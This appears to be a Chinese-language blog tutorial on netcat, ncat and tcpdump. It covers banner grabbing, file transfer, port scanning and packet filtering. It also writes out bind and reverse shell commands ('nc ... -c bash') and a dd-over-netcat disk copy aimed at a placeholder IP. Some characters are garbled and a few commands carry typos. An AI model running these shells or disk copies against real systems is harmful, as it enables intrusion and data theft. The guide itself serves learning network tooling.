文章目录

nc的常用选项

-l 开启监听模式,用于入站链接

-p 开放本地端口

-n 远程连接,后面要跟上端口

-v 显示详细信息

-q 执行操作后退出,可以添加延迟时间

-z 端口扫描

-u UDP模式

-c 添加使用权限

NC具有的常用功能

? 网络工具中的瑞?军?——小身材、大智慧

? 侦听模式 / 传输模式

? telnet / 获取banner信息

? 传输文本信息

? 传输文件/目录

? 加密传输文件

? 远程控制/木?

? 加密所有流量

? 流媒体服务器

? 远程克隆硬盘

telnet / 获取banner信息

nc –nv 1.1.1.1 110

nc –nv 1.1.1.1 25

作用:可以通过连接端口获取一些banner信息,确定服务器上开发的端口是不是此服务



例如:ssh服务工作端口是TCP 22

通过此图,用nc连接目标服务器22端口,不一定就是SSH服务



开放本地服务22端口,让服务器通过ssh连接,可以发现服务器上SSH服务的banene信息

传输文本信息

A:nc -lp 4444

B:nc –nv 1.1.1.1 4444

作用:服务器可以开放本地端口,让客户端来连接此端口用来做聊天工具

服务器

客户端

传输文件/目录

传输文件:

A:nc -lp 333 > 1.mp4

B: nc -nv 1.1.1.1 333 < 1.mp4 -q 1

或

A:nc -q 1 -lp 333 < a.mp4

B:nc -nv 1.1.1.1 333 > 2.mp4==

传输目录

A:tar -cvf - music/ | nc -lp 333 –q 1

B:nc -nv 1.1.1.1 333 | tar -xvf –==

加密传文件

A:nc -lp 333 | mcrypt --flush -Fbqd -a rijndael-256 -m ecb > 1.mp4

B: mcrypt --flush -Fbq -a rijndael-256 -m ecb < a.mp4 | nc -nv 1.1.1.1 333 -q 1





端口扫描

TCP扫描:

nc -nvz 1.1.1.1 1-65535==

UDP扫描:

nc –vnzu 1.1.1.1 1-1024

一般用NC使用UDP扫描准确度非常低,不建议用NC扫

远程克隆硬盘

A: nc -lp 333 | dd of=/dev/sda

B: dd if=/dev/sda | nc -nv 1.1.1.1 333 –q 1

远程电子取证,可以将目标服务器硬盘远程复制,或者内存。





远程控制

正向控制:

A:nc -lp 333 -c bash

B:nc -nv 1.1.1.1 333==

反向控制:

A:nc -lp 333

B:nc -nv 1.1.1.1 333 -c bash





NCAT

NCAT比NC更具有安全性,支持加密和身份验证的能力,NC不支持。

ncat -c bash --allow 192.168.20.14 -vnl 333 --ssl

(–allow 进行身份验证,–ssl进行加密算法)

ncat -nv 1.1.1.1 333 --ssl

通过wireshark抓包对?比nc、ncat加密与不加密的流量

nc

NCAT

TCPDUMP简单用法

No-GUI的抓包分析?工具

Linux、Unix系统默认安装



tcpdump -i eth0 -s 0 -w file.pcap

(-i选择网卡,-w保存格式,-n筛选条件,-r读取文件)



读取抓包文件

cpdump -r file.pcap

TCPDUMP——筛选

? tcpdump -n -r http.cap | awk ‘{print $3}’| sort –u

? tcpdump -n src host 145.254.160.237 -r http.cap

? tcpdump -n dst host 145.254.160.237 -r http.cap

? tcpdump -n port 53 -r http.cap

? tcpdump -nX port 80 -r http.cap